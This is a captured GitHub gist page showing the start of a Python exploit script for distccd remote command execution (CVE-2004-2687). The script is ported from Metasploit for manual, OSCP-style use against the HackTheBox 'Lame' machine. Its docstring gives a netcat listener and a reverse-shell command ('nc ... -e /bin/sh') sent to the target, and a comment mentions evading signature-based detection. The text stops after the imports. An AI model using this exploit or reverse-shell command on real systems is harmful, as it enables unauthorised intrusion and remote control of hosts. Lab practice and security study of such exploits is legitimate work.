 DarkCoderSc / distccd_rce_CVE-2004-2687.py
Star 7 Fork 4
Last active 24 days ago
Code Revisions 1 Stars 7 Forks 4
Embed <script src="https://g Download ZIP
(CVE-2004-2687) DistCC Daemon - Command Execution (Python)
distccd_rce_CVE-2004-2687.py Raw
1 #!/usr/bin/python
2
3 # -*- coding: utf-8 -*-
4
5 '''
6 distccd v1 RCE (CVE-2004-2687)
7
8 This exploit is ported from a public Metasploit exploit code :
9 https://www.exploit-db.com/exploits/9915
10
11 The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
12
13 I'm aware a Nmap script exists but for some reason I could not get it to work.
14
15 Lame Box (HTB):
16 local>nc -lvp 1403
17
18 local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
19
20 Enjoy your shell
21
22 Jean-Pierre LESUEUR
23 @DarkCoderSc
24 '''
25
26 import socket
27 import string
28 import random
29 import argparse
30
31 '''
32 Generate a random alpha num string (Evade some signature base detection?)
33 '''